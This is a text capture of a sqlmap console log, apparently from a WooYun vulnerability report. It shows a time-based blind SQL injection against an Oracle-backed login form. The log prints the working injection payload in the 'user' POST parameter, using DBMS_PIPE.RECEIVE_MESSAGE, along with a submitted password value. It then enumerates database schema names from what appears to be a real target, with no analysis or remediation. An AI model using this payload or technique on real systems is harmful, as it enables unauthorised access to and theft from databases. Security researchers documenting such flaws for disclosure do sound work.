 管理员: SQLMap
[*] starting at 11:53:34
[11:53:34] [INFO] parsing HTTP request from '3.txt'
[11:53:34] [INFO] resuming back-end DBMS 'oracle'
[11:53:34] [INFO] testing connection to the target URL
[11:53:35] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: user=admin' AND 9945=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(120)||C
HR(82)||CHR(122),6) AND 'cWqk'='cWqk&pwd=aisino&Submit= %B5%C7 %C2%BC
---
[11:53:35] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:53:35] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:53:35] [INFO] fetching database (schema) names
[11:53:35] [INFO] fetching number of databases
[11:53:35] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[11:53:46] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
26
[11:54:24] [INFO] retrieved: CTXSYS
[11:56:57] [INFO] retrieved: HR
[11:57:53] [INFO] retrieved: HTJS
[11:59:41] [INFO] retrieved: HTXX
[12:01:53] [INFO] retrieved: MDSYS
[12:03:50] [INFO] retrieved: ODM
[12:05:06] [INFO] retrieved: ODM_MTR
[12:08:12] [INFO] retrieved: OE
[12:09:00] [INFO] retrieved: OLAPSYS
[12:11:59] [INFO] retrieved: ORDSYS
[12:14:26] [INFO] retrieved: OUTLN
[12:16:44] [INFO] retrieved: PM
[12:17:47] [INFO] retrieved: QS
[12:18:35] [INFO] retrieved: QS_CBADM
[12:21:24] [INFO] retrieved: QS_CS
[12:23:29] [INFO] retrieved:
[12:23:55] [ERROR] invalid character detected. retrying..
www.wooyun.org